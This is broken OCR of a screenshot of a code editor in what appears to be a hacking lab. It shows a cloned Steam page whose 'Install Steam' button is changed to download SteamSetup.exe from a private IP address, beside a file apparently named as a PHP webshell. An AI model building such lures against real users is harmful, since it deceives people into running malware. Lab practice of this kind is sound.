 文件(F) 编辑(E) 选择(S) 查看(V) ··· WWW
资源管理器 ···
WWW
flash
phpMyAdmin4.8.5
pikachu
Sign In_files
sqli
upload
.htaccess
1.html
1.php
JS flash.js
index.html 2
link.php
link1.php
maomao.jpg
nginx.htaccess
phpmuma.php
s1.php
s2.php
upload.php
zhuye.php
大纲
时间线
s1.php link1.php link.php zhuye.php JS flash.js 1.html index.html 2 1.php
div.responsive_page_frame.with_header > div.responsive_page_content > div#global_header > div.content > div#global_actions > div#global_action_menu
install Aa ab .* 第 5 项，共 6 项
190 <a class="menuitem" href="https://store.s
191 ABOUT </a>
192
193 enuitem" href="https://help.steampowered.com/en/">
194 </a>
195
196 e="text/javascript">
197 function($) {
198 #global_header .supernav').v_tooltip({'location':'bottom', 'destroyWhenDone': false, 'tooltipClass': 'supe
199
200
201
202 ="global_actions">
203 v id="global_action_menu">
204 <div class="header_installsteam_btn header_installsteam_btn_green">
205
206 <a class="header_installsteam_btn_content" href="http://192.168.2.190/flash/SteamSetup.exe">
207 Install Steam </a>
208 </div>install
abc Install
abc header_installsteam_btn
abc header_installsteam_btn_content
abc header_installsteam_btn_green
209
210
211 f="https://store.steampowered.co
212
213 <span class="pulldown global_action_link" id="language_pulldown" onclick="ShowMenu( this, 'langua
214 <div class="popup_block_new" id="language_dropdown" style="display: none;">
215 <div class="popup_body popup_menu">
216
217 <a cl
218 <a cl
2 2 0 行 208，列 34 制表符长度: 4 UTF-8 LF HTML
搜索 T 中 21:58
2023/11/29 23